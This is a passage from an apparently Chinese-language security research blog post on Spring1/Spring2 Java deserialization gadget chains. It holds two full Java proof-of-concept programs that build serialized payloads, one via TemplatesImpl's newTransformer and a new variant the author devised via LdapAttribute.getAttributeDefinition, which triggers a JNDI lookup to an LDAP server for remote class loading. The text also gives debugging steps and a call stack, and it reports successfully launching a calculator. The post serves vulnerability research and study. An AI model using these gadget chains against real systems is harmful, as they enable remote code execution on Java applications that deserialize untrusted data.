(InvocationHandler) constructor.newInstance(as);Type typeTemplatesProxy = (Type) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Type.class, Templates.class}, invocationHandler);Map<String, Object> hashMap = new HashMap<>();hashMap.put("getType", typeTemplatesProxy);Class<?> class2 = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor<?> constructor2 = class2.getDeclaredConstructor(Class.class, Map.class);constructor2.setAccessible(true);InvocationHandler invocationHandler2 = (InvocationHandler) constructor2.newInstance(Target.class, hashMap);Class<?> typeProviderClass = Class.forName("org.springframework.core.SerializableTypeWrapper$TypeProvider");Object typeProviderProxy = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{typeProviderClass}, invocationHandler2);Class<?> class3 = Class.forName("org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider");Constructor<?> constructor3 = class3.getDeclaredConstructors()[0];constructor3.setAccessible(true);Object object = constructor3.newInstance(typeProviderProxy, Object.class.getMethod("toString"), 0);setField(object, "methodName", "newTransformer");ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);objectOutputStream.writeObject(object);byte[] serializedBytes = byteArrayOutputStream.toByteArray();String base64Encoded = Base64.getEncoder().encodeToString(serializedBytes);System.out.println(base64Encoded);byte[] decodedBytes = Base64.getDecoder().decode(base64Encoded);ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(decodedBytes));objectInputStream.readObject();}public static void setField(Object object,String fieldName,Object value) throws Exception {Class<?> c = object.getClass();Field field = c.getDeclaredField(fieldName);field.setAccessible(true);field.set(object, value);}
}前面的调试都是一样的,这边直接省略,直接跳到调用invokeMethod方法,跟进去

我们便来到了JdkDynamicAopProxy类的invoke方法里
继续往下走

target获取到了我们的TemplatesImpl对象
继续往下走
跟进

方法反射调用,成功弹出计算器
攻击面拓展
学习完这两条链子之后我就思考着要是TemplatesImpl类被禁掉了要怎么办,在网上搜寻了一番后发现没有现成的文章来讲述相关的解决办法,所以打算自己尝试一手
我想的是将该链子与jndi注入联系起来,从而实现远程类加载
思路有了那么接下来就是要找到合适的实现类了,最开始我想到的是JDBcRowSetImpl类,利用它的getDatabaseMetaData()方法

但是嘞由于我们链子前面都是用到了代理,所以也就说明我们所找的这个方法必须是位于接口中的,很遗憾该方法就只位于JDBcRowSetImpl类里面,所以用不了
接下来又到处找实现类,全局搜索lookup方法等等,都没有找到我所需要的
直到突然之间想起了之前看过的一篇文章,在这篇文章里面提到了一个类com.sun.jndi.ldap.LdapAttribute,其有个getAttributeDefinition()方法,其中调用了lookup()

该类继承了BasicAttribute类,跟过去
BasicAttribute类实现了Attribute接口,在这个接口中定义了getAttributeDefinition()方法

很好,一切都对上了,这就是我找了许久的类
重新改一下我们的poc,如下
package org.example;import org.springframework.beans.factory.ObjectFactory;
import sun.reflect.ReflectionFactory;import javax.naming.CompositeName;
import javax.naming.directory.Attribute;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Target;
import java.lang.reflect.*;
import java.util.Base64;
import java.util.HashMap;
import java.util.Map;public class Main {public static void main(String[] args) throws Exception {Class c1 = Class.forName("com.sun.jndi.ldap.LdapAttribute");Class c2 = Class.forName("javax.naming.directory.BasicAttribute");Object ldap = createObjWithConstructor(c1,c2,new Class[]{String.class},new Object[]{"6924bf"});setField(ldap,"rdn",new CompositeName("a//b"));setField(ldap,"baseCtxURL","ldap://127.0.0.1:50389/");HashMap<Object, Object> hashMap = new HashMap<>();hashMap.put("getObject", ldap);Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor<?> constructor = c.getDeclaredConstructor(Class.class, Map.class);constructor.setAccessible(true);InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, hashMap);ObjectFactory<?> objectFactory = (ObjectFactory<?>) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{ObjectFactory.class}, invocationHandler);Class<?> clazz = Class.forName("org.springframework.beans.factory.support.AutowireUtils$ObjectFactoryDelegatingInvocationHandler");Constructor<?> constructor2 = clazz.getDeclaredConstructors()[0];constructor2.setAccessible(true);InvocationHandler invocationHandler2 = (InvocationHandler) constructor2.newInstance(objectFactory);Type type = (Type) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Type.class, Attribute.class}, invocationHandler2);HashMap<Object, Object> hashMap2 = new HashMap<>();hashMap2.put("getType", type);InvocationHandler invocationHandler3 = (InvocationHandler) constructor.newInstance(Target.class, hashMap2);Class<?> typeProviderClass = Class.forName("org.springframework.core.SerializableTypeWrapper$TypeProvider");Object typeProviderProxy = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{typeProviderClass}, invocationHandler3);Class<?> class2 = Class.forName("org.springframework.core.SerializableTypeWrapper$MethodInvokeTypeProvider");Constructor<?> constructor3 = class2.getDeclaredConstructors()[0];constructor3.setAccessible(true);Object object = constructor3.newInstance(typeProviderProxy, Object.class.getMethod("toString"), 0);setField(object, "methodName", "getAttributeDefinition");ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);objectOutputStream.writeObject(object);byte[] serializedBytes = byteArrayOutputStream.toByteArray();String base64Encoded = Base64.getEncoder().encodeToString(serializedBytes);System.out.println(base64Encoded);byte[] decodedBytes = Base64.getDecoder().decode(base64Encoded);ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(decodedBytes));objectInputStream.readObject();}public static void setField(Object object,String fieldName,Object value) throws Exception{Class<?> c = object.getClass();Field field = c.getDeclaredField(fieldName);field.setAccessible(true);field.set(object,value);}public static <T> T createObjWithConstructor (Class<T> clazz,Class<? super T> superClazz,Class<?>[] argsTypes,Object[] argsValues) throws Exception{Constructor<?super T> constructor = superClazz.getDeclaredConstructor(argsTypes);constructor.setAccessible(true);Constructor<?> constructor1 = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(clazz,constructor);constructor1.setAccessible(true);return (T) constructor1.newInstance(argsValues);}
}进行测试,成功弹出计算器
然后后面进行一个调试,发现其实进行了一个远程类加载的相关代码并不是getAttributeDefinition()方法中最明显的lookup函数
这边笔者就不进行调试了,想调试的可以自己去试试,调用栈如下:
c_lookup:1085, LdapCtx (com.sun.jndi.ldap)
c_resolveIntermediate_nns:168, ComponentContext (com.sun.jndi.toolkit.ctx)
c_resolveIntermediate_nns:359, AtomicContext (com.sun.jndi.toolkit.ctx)
p_resolveIntermediate:439, ComponentContext (com.sun.jndi.toolkit.ctx)
p_getSchema:432, ComponentDirContext (com.sun.jndi.toolkit.ctx)
getSchema:422, PartialCompositeDirContext (com.sun.jndi.toolkit.ctx)
getSchema:210, InitialDirContext (javax.naming.directory)
getAttributeDefinition:207, LdapAttribute (com.sun.jndi.ldap)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
invoke:307, AutowireUtils$ObjectFactoryDelegatingInvocationHandler (org.springframework.beans.factory.support)
getAttributeDefinition:-1, $Proxy1 (com.sun.proxy)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
invokeMethod:202, ReflectionUtils (org.springframework.util)
invokeMethod:187, ReflectionUtils (org.springframework.util)
readObject:404, SerializableTypeWrapper$MethodInvokeTypeProvider (org.springframework.core)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:497, Method (java.lang.reflect)
invokeReadObject:1058, ObjectStreamClass (java.io)
readSerialData:1900, ObjectInputStream (java.io)
readOrdinaryObject:1801, ObjectInputStream (java.io)
readObject0:1351, ObjectInputStream (java.io)
readObject:371, ObjectInputStream (java.io)
main:66, Main (org.example)总结
spring1和spring2的链子都与动态代理密切相关,建议是先熟练掌握了动态代理之后再来学习这两条链子会比较轻松
对于这两条链的利用肯定不止笔者这里提到的这些,大家有兴趣的也可以自己去找找看
